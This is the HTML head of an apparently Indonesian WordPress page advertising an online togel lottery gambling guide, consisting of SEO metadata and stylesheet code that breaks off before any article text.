

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deltamediaday.com/panduan-lengkap-togel-online-indonesia-2023/
body_size: 16081
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Panduan Lengkap Togel Online Indonesia 2023</title>
	<meta name="description" content="Temukan panduan lengkap bermain Togel online di Indonesia dengan tips, strategi jitu, dan cara menang yang efektif untuk tahun 2023." />
	<link rel="canonical" href="https://deltamediaday.com/panduan-lengkap-togel-online-indonesia-2023/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Panduan Lengkap Togel Online Indonesia 2023" />
	<meta property="og:description" content="Temukan panduan lengkap bermain Togel online di Indonesia dengan tips, strategi jitu, dan cara menang yang efektif untuk tahun 2023." />
	<meta property="og:url" content="https://deltamediaday.com/panduan-lengkap-togel-online-indonesia-2023/" />
	<meta property="og:site_name" content="Deltamediaday" />
	<meta property="article:published_time" content="2024-03-21T02:00:00+00:00" />
	<meta property="article:modified_time" content="2024-03-21T07:23:10+00:00" />
	<meta property="og:image" content="https://deltamediaday.com/wp-content/uploads/2024/03/Togel-online-1.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://deltamediaday.com/panduan-lengkap-togel-online-indonesia-2023/#article","isPartOf":{"@id":"https://deltamediaday.com/panduan-lengkap-togel-online-indonesia-2023/"},"author":{"name":"admin","@id":"https://deltamediaday.com/#/schema/person/7a990bfabefaf8d471a69741d091b474"},"headline":"Panduan Lengkap Togel Online Indonesia 2023","datePublished":"2024-03-21T02:00:00+00:00","dateModified":"2024-03-21T07:23:10+00:00","mainEntityOfPage":{"@id":"https://deltamediaday.com/panduan-lengkap-togel-online-indonesia-2023/"},"wordCount":1479,"commentCount":0,"image":{"@id":"https://deltamediaday.com/panduan-lengkap-togel-online-indonesia-2023/#primaryimage"},"thumbnailUrl":"https://deltamediaday.com/wp-content/uploads/2024/03/Togel-online-1.jpg","keywords":["bandar togel","judi togel","nomor togel","pasaran togel","prediksi togel","result togel","togel hk","togel online","togel singapore","togel sydney"],"articleSection":["Togel Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://deltamediaday.com/panduan-lengkap-togel-online-indonesia-2023/","url":"https://deltamediaday.com/panduan-lengkap-togel-online-indonesia-2023/","name":"Panduan Lengkap Togel Online Indonesia 2023","isPartOf":{"@id":"https://deltamediaday.com/#website"},"primaryImageOfPage":{"@id":"https://deltamediaday.com/panduan-lengkap-togel-online-indonesia-2023/#primaryimage"},"image":{"@id":"https://deltamediaday.com/panduan-lengkap-togel-online-indonesia-2023/#primaryimage"},"thumbnailUrl":"https://deltamediaday.com/wp-content/uploads/2024/03/Togel-online-1.jpg","datePublished":"2024-03-21T02:00:00+00:00","dateModified":"2024-03-21T07:23:10+00:00","author":{"@id":"https://deltamediaday.com/#/schema/person/7a990bfabefaf8d471a69741d091b474"},"description":"Temukan panduan lengkap bermain Togel online di Indonesia dengan tips, strategi jitu, dan cara menang yang efektif untuk tahun 2023.","breadcrumb":{"@id":"https://deltamediaday.com/panduan-lengkap-togel-online-indonesia-2023/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://deltamediaday.com/panduan-lengkap-togel-online-indonesia-2023/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://deltamediaday.com/panduan-lengkap-togel-online-indonesia-2023/#primaryimage","url":"https://deltamediaday.com/wp-content/uploads/2024/03/Togel-online-1.jpg","contentUrl":"https://deltamediaday.com/wp-content/uploads/2024/03/Togel-online-1.jpg","width":1344,"height":768,"caption":"Togel online"},{"@type":"BreadcrumbList","@id":"https://deltamediaday.com/panduan-lengkap-togel-online-indonesia-2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://deltamediaday.com/"},{"@type":"ListItem","position":2,"name":"Panduan Lengkap Togel Online Indonesia 2023"}]},{"@type":"WebSite","@id":"https://deltamediaday.com/#website","url":"https://deltamediaday.com/","name":"Deltamediaday","description":"Panduan Lengkap Bermain Togel Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://deltamediaday.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://deltamediaday.com/#/schema/person/7a990bfabefaf8d471a69741d091b474","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://deltamediaday.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fa682fb6770b322efd3080e6ce8e4a85d251067efeccdbc76ecbbce4545221ec?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fa682fb6770b322efd3080e6ce8e4a85d251067efeccdbc76ecbbce4545221ec?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://deltamediaday.com"],"url":"https://deltamediaday.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://deltamediaday.com/panduan-lengkap-togel-online-indonesia-2023/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Deltamediaday &raquo; Feed" href="https://deltamediaday.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deltamediaday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeltamediaday.com%2Fpanduan-lengkap-togel-online-indonesia-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deltamediaday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeltamediaday.com%2Fpanduan-lengkap-togel-online-indonesia-2023%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://deltamediaday.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://deltamediaday.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://deltamediaday.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://deltamediaday.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://deltamediaday.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://deltamediaday.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://deltamediaday.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://deltamediaday.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://deltamediaday.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
